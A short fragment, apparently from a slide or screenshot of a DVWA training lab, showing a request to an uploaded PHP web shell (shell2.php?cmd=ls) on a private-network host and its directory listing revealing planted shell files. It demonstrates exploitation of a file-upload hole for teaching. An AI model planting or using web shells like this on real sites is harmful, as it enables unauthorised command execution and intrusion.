 192.168.1.250/DVWA/h
192.168.1.250/DVWA/hackable/uploads/shell2.php?cmd=ls
Command: ls submit
Output:
dvwa_email.png
shell1.php
shell2.php